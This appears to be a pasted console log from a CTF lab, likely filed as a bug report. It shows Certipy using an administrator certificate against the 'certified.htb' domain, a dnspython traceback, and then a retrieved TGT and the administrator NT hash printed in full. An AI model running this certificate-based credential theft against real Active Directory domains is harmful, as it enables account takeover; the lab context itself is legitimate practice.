 D:\CTF\cyberbox\penetration\nxc-windows-latest>certipy auth -pfx administrator.pfx  -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Exception in thread Thread-1:
Traceback (most recent call last):
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\threading.py", line 980, in _bootstrap_inner
    self.run()
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 48, in run
    self.info.domain = _config_domain(interface.DNSDomain)
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 26, in _config_
omain
    if domain.startswith('.'):
AttributeError: 'NoneType' object has no attribute 'startswith'
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34